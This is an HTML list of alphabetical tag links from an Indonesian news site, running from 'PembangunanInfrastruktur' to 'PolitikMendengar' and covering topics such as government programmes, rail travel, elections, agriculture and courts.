					<span><a href="https://uritanet.com/tag/pembangunaninfrastruktur/">PembangunanInfrastruktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunaninklusif/">PembangunanInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunankeluarga/">PembangunanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembela-bangsa/">Pembela Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembelian-tiket-h7-lebaran-dibuka/">Pembelian Tiket H+7 Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberantasan-judi-online-langkah-koordinatif-pemerintah/">Pemberantasan Judi Online: Langkah Koordinatif Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaan-perempuan/">Pemberdayaan Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaandesa/">PemberdayaanDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaankeluarga/">PemberdayaanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembina-kpb/">Pembina KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemda-lebak/">Pemda Lebak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemenang-foto/">Pemenang Foto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerataan/">Pemerataan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah/">Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-daerah/">Pemerintah daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-indonesia-serahkan-pilot-susi-air/">Pemerintah Indonesia Serahkan Pilot Susi Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-kota-bekasi/">Pemerintah Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-matangkan-ran-pelayanan-kepemudaan-menuju-indonesia-emas-2045/">Pemerintah Matangkan RAN Pelayanan Kepemudaan Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-pacu-pertumbuhan-ekonomi-dengan-padat-karya-dan-perlindungan-pekerja/">Pemerintah Pacu Pertumbuhan Ekonomi dengan Padat Karya dan Perlindungan Pekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-perkuat-literasi-sejarah-peradaban-bangsa/">Pemerintah Perkuat Literasi Sejarah Peradaban Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-provinsi-pemprov-jawa-barat/">Pemerintah Provinsi (Pemprov) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-program-pemeriksaan-kesehatan-gratis/">Pemerintah Siapkan Program Pemeriksaan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-rp465-miliar-untuk-pelaku-budaya/">Pemerintah Siapkan Rp465 Miliar untuk Pelaku Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-strategi-mudik-lebaran-2025/">Pemerintah Siapkan Strategi Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tegaskan-komitmen-tingkatkan-kualitas-perlindungan-anak/">Pemerintah Tegaskan Komitmen Tingkatkan Kualitas Perlindungan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tingkatkan-kuota-bbm-subsidi-untuk-kereta-api/">Pemerintah Tingkatkan Kuota BBM Subsidi untuk Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-1-desember-dibuka-bertahap/">Pemesanan Tiket 1 Desember Dibuka Bertahap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-dibuka-hingga-h-45/">Pemesanan Tiket Dibuka Hingga H-45</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-lebaran-dibuka/">Pemesanan Tiket Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilihan-umum/">pemilihan umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu/">Pemilu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu-2024/">Pemilu 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilualumni2025/">PemiluAlumni2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemimpin-indonesia/">pemimpin Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkab-dairi/">Pemkab Dairi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkot-bekasi/">Pemkot Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemprov-kalimantan-utara/">Pemprov Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuda-dan-olahraga-kabupaten-aceh-besar/">Pemuda dan Olahraga Kabupaten Aceh Besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberbudaya/">PemudaBerbudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberdaya/">PemudaBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberprestasi/">PemudaBerprestasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudabetawi/">PemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudainspiratif/">PemudaInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuka-agama/">Pemuka Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemulihanadalahsolusi/">PemulihanAdalahSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penajampaserutara/">PenajamPaserUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penanamanmangrove/">PenanamanMangrove</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penandatanganan-perjanjian-kerjasama-kemenpora-dan-koni-pusat-untuk-persiapan-p-gaon-xxi-aceh-sumut-2024/">Penandatanganan Perjanjian Kerjasama Kemenpora dan KONI Pusat untuk Persiapan P gaON XXI Aceh-Sumut 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-kereta/">Pencinta kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-musik-indonesia/">pencinta musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendangdut/">pendangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan/">pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-berbasis-budaya-dan-lingkungan/">Pendidikan Berbasis Budaya dan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-global/">Pendidikan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanislam/">PendidikanIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikankesehatan/">PendidikanKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntukbumi/">PendidikanUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntuksemua/">PendidikanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendiri-bangsa/">pendiri bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penduduk-dki-jakarta/">penduduk DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penegakanhukum/">PenegakanHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penerapan-elektronik-medical-record/">penerapan elektronik medical record</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penertiban-bangunan-liar/">penertiban bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penetapan-eksekusi-pengosongan-rumah/">Penetapan Eksekusi Pengosongan Rumah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdian-dan-dedikasi/">Pengabdian dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdiandandedikasi/">PengabdiandanDedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-negeri-jakarta-pusat/">Pengadilan Negeri Jakarta Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tindak-pidana-korupsi/">Pengadilan Tindak Pidana Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tinggi-dki-jakarta/">Pengadilan Tinggi DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanindonesia/">PengadilanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanjakartaselatan/">PengadilanJakartaSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengalihan-arus-lalu-lintas-di-sudirman-thamrin-selama-pelantikan-presiden-dan-wapres-prabowo-gibran/">Pengalihan Arus Lalu Lintas di Sudirman-Thamrin Selama Pelantikan Presiden dan Wapres Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengantin-production/">Pengantin Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawasananggaran/">PengawasanAnggaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawet/">Pengawet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengembangan-kapasitas-usaha/">Pengembangan Kapasitas Usaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungan-di-bukit-duri-karya-joko-anwar-ketika-indonesia-di-masa-depan-tergambar-kacau-dan-brutal/">Pengepungan di Bukit Duri” Karya Joko Anwar: Ketika Indonesia di Masa Depan Tergambar Kacau dan Brutal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungandibukit-duri/">PengepungandiBukit Duri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengganti-kopi/">Pengganti Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-face-recognition-capai-4-juta-orang/">Pengguna Face Recognition Capai 4 Juta Orang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-ka-dan-masyarakat-melakukan-donor-darah/">Pengguna KA dan Masyarakat Melakukan Donor Darah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengiklan-judi-slot/">pengiklan judi slot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobat-rindu/">pengobat rindu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobatan/">pengobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengosongan-paksa/">pengosongan paksa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penguatandaerah/">PenguatanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengumuman-resmi-lusa/">Pengumuman Resmi Lusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurus-besar-pb-muaythai-indonesia/">Pengurus Besar (PB) Muaythai Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurusan-piutang-negara/">Pengurusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha/">pengusaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha-bakmi-dan-bakso-papmiso/">Pengusaha Bakmi dan Bakso (Papmiso)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penjaga-citra-layanan-kai-yang-bekerja-saat-penumpang-terlelap/">Penjaga Citra Layanan KAI yang Bekerja Saat Penumpang Terlelap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pens-surabaya/">PENS Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pentingnya-implementasi-paud-hi/">Pentingnya Implementasi PAUD HI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-bisa-naik-ka-dari-jatinegara/">Penumpang Bisa Naik KA dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-dialihkan-dan-jalur-ka-dimodifikasi/">Penumpang Dialihkan dan Jalur KA Dimodifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-ka-membludak-daop-1-jakarta-jalankan-5-ka-tambahan-per-hari/">Penumpang KA Membludak: Daop 1 Jakarta Jalankan 5 KA Tambahan per Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-punya-alternatif-akses-baru/">Penumpang Punya Alternatif Akses Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-sambut-positif-perubahan-layanan-kai/">Penumpang Sambut Positif Perubahan Layanan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-tembus-790-ribu-di-semester-pertama-2025/">Penumpang Tembus 790 Ribu di Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-turun-stasiun/">Penumpang Turun Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyi-dangdut/">penyanyi dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilik/">PenyanyiCilik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilikberbakat/">PenyanyiCilikBerbakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyesuaian-tarif-khusus/">Penyesuaian Tarif Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuka-sesama-jenis/">penyuka sesama jenis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanonline/">PenyuluhanOnline</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanpertanian/">PenyuluhanPertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhberdaya/">PenyuluhBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peralatan-canggih/">peralatan canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-bidan-dalam-penguatan-sistem-kesehatan-nasional/">Peran Bidan dalam Penguatan Sistem Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-ran-pe-dalam-keamanan-nasional/">Peran RAN PE dalam keamanan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peraturan-pemerintah/">Peraturan Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perayaan-hut-tni-ke-80/">Perayaan HUT TNI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan/">Perbaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan-jalur-ka-di-jpl-78/">Perbaikan Jalur KA di JPL 78</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaji/">PERBAJI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perekonomian/">perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peremajaan-rptra/">Peremajaan RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan/">Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanberdaya/">PerempuanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanparlemen/">PerempuanParlemen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pererat-silaturahmi-dan-semangat-kebersamaan/">Pererat Silaturahmi dan Semangat Kebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-badan-arbitrase-olahraga-indonesia-tonggak-baru-kepastian-hukum-di-dunia-olahraga-nasional/">Peresmian Badan Arbitrase Olahraga Indonesia: Tonggak Baru Kepastian Hukum di Dunia Olahraga Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-masjid-nuraini-di-bangka-tengah/">Peresmian Masjid Nur'aini di Bangka Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/performa/">Performa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/performamaksimal/">PerformaMaksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhiasan-bergaya-korea-untuk-generasi-muda/">Perhiasan Bergaya Korea untuk Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-hipertensi-indonesia/">Perhimpunan Dokter Hipertensi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-seminat-rekayasa-jaringan-dan-terapi-sel-indonesia/">Perhimpunan Dokter Seminat Rekayasa Jaringan dan Terapi Sel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peristiwa-perjuangan-demokrasi-10-januari-korea-selatan/">Peristiwa Perjuangan Demokrasi 10 Januari Korea Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-ka-sembrani-tujuan-surabaya-pasarturi-dibatalkan/">Perjalanan KA Sembrani Tujuan Surabaya Pasarturi Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-kereta-api-kembali-normal/">Perjalanan Kereta Api Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkenalkan-tirex-sebagai-solusi-pengiriman-hewan-eksotis/">Perkenalkan TIREX sebagai Solusi Pengiriman Hewan Eksotis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-fasilitas-pendidikan-berkualitas/">Perkuat Fasilitas Pendidikan Berkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-jaringan-dan-layanan-purna-jual-melalui-edisi-khusus-everest/">Perkuat Jaringan dan Layanan Purna Jual Melalui Edisi Khusus Everest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-kesiapsiagaan-bencana-nasional/">Perkuat Kesiapsiagaan Bencana Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-peran-perempuan-dalam-ekonomi-nasional/">Perkuat Peran Perempuan dalam Ekonomi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-sinergi-lintas-sektor/">Perkuat Sinergi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-dokter-seluruh-indonesia/">Perkumpulan Dokter Seluruh Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-hati-suci/">Perkumpulan Hati Suci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindungananak/">PerlindunganAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganrakyat/">PerlindunganRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganwni/">PerlindunganWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permainan-terbaik/">Permainan Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permatawarokka/">PermataWarokka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora142024/">Permenpora142024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora2024/">Permenpora2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permintaan-maaf/">Permintaan maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permodalan-nasional-madani/">Permodalan Nasional Madani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pernikahan-palsu/">Pernikahan Palsu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perpusnas-ri/">Perpusnas RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perputaran-uang-capai-rp16-miliar/">Perputaran Uang Capai Rp16 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perry-warjiyo/">Perry Warjiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persami/">PERSAMI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-badminton/">Persatuan Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-bank-jaringan-indonesia/">Persatuan Bank Jaringan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-pencak-silat-indonesia-ppsi/">Persatuan Pencak Silat Indonesia (PPSI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-tenis-lapangan-indonesia/">Persatuan Tenis Lapangan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perserikatan-bangsa-bangsa/">Perserikatan Bangsa-Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perseroan-terbatas/">Perseroan Terbatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganfarizrm/">PersidanganFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganpnjaksel/">PersidanganPNJaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persija-jakarta/">Persija Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persipasi/">Persipasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persit/">PERSIT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perspektifpolitik/">PerspektifPolitik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahanannegara/">PertahananNegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahananrakyatsemesta/">PertahananRakyatSemesta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertama-di-indonesia/">Pertama di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian/">Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-berkelanjutan/">pertanian berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-modern/">pertanian modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-tradisional/">pertanian tradisional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertaniandiybangkit/">PertanianDIYBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanianindonesia/">PertanianIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertarungan-ketat-di-papan-atas-the-indonesia-pro-am-2024/">Pertarungan Ketat di Papan Atas The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertiwi/">PERTIWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhan-ekonomi-nasional/">pertumbuhan ekonomi nasional.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhanekonomi8persen/">PertumbuhanEkonomi8Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perubahaniklim/">PerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-indonesia-harus-serius-kelola-data-untuk-bersaing/">Perusahaan Indonesia Harus Serius Kelola Data untuk Bersaing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-obat-nasional/">perusahaan obat nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwira-tni/">Perwira TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwujudan-dua-juta-dukungan-bunda/">perwujudan Dua Juta Dukungan Bunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesan-besok-hemat-20-persen/">Pesan Besok Hemat 20 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesing-koneng/">Pesing Koneng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesisirhijau/">PesisirHijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesta-rakyat-menyambut-pelantikan-presiden-dan-wakil-presiden-terpilih-2024-2029/">Pesta Rakyat Menyambut Pelantikan Presiden dan Wakil Presiden Terpilih 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestadurian/">PestaDurian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestapora-2025-jadi-panggung-persatuan-musik-indonesia/">Pestapora 2025 Jadi Panggung Persatuan Musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibangkit/">PetaniBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibantul/">PetaniBantul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaulat/">PetaniBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaya/">PetaniBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanijabar/">PetaniJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanitembakau/">PetaniTembakau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peter-f-gontha/">Peter F. Gontha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-daily-check-di-balik-layar-keselamatan-perjalanan-kereta-api/">Petugas "Daily Check" di Balik Layar Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-cuci-kereta/">Petugas Cuci Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-jaga-lintasan-garda-terdepan-keselamatan-di-perlintasan-kereta-api/">Petugas Jaga Lintasan: Garda Terdepan Keselamatan di Perlintasan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-otc/">Petugas OTC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pevs-2025-arena-unjuk-gigi-inovasi-ev-dan-dukungan-nyata-untuk-umkm-jakarta/">PEVS 2025: Arena Unjuk Gigi Inovasi EV dan Dukungan Nyata untuk UMKM Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna/">Pewarna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna-makanan-alami/">Pewarna Makanan Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pfi/">PFI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pgn-salurkan-gas-bumi-ke-hotel-nusantara-di-ibu-kota-nusantara/">PGN Salurkan Gas Bumi ke Hotel Nusantara di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phbs/">PHBS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phd/">PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/philanthropyforclimate/">PhilanthropyForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pho/">Pho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pia-ardhya-garini/">PIA Ardhya Garini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-asia-bola-basket-2021/">Piala Asia Bola Basket 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022/">Piala Dunia 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022-qatar/">Piala Dunia 2022 Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-u-20/">Piala Dunia U-20</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-wakil-walikota-bekasi/">Piala Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piano-elektrik/">piano elektrik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pidana-umum/">Pidana umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pik2/">PIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres/">Pilpres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres-2024/">Pilpres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pimpinan-dpd-ri/">Pimpinan DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pinjaman-online/">pinjaman online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pink-remaja/">Pink remaja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pisahsambutkodimppu/">PisahSambutKodimPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pj-craft/">PJ Craft</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pjhf2025/">PJHF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pki/">PKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pkn/">PKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pks/">PKS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pku/">PKU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platform-d2d/">platform D2D</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platinum-cineplex-dibuka/">Platinum Cineplex Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/playground/">playground</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pledoifarizrm/">PledoiFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pltn/">PLTN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pn-jakpus/">PN Jakpus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pnr-superblast/">PNR Superblast</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pob-launching-logo-hari-sumpah-pemuda-pemuda-2024/">POB Launching Logo Hari Sumpah Pemuda Pemuda 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pocarisweatrun2025/">POCARISWEATRun2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/podcast-what-the-fact-politics/">podcast What The Fact! Politics</a></span>           
					    
					<span><a href="https://uritanet.com/tag/point-of-view/">point of view</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pointstar/">Pointstar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pokdarkamtibmas/">PokdarKamtibmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polhukam/">POLHUKAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi/">Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-militer-tni-angkatan-darat-pomad/">Polisi Militer TNI Angkatan Darat (POMAD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-peduli-lingkungan/">Polisi Peduli Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisidekatmasyarakat/">PolisiDekatMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisisahabatrakyat/">PolisiSahabatRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikberadab/">PolitikBeradab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikmendengar/">PolitikMendengar</a></span>           
					    
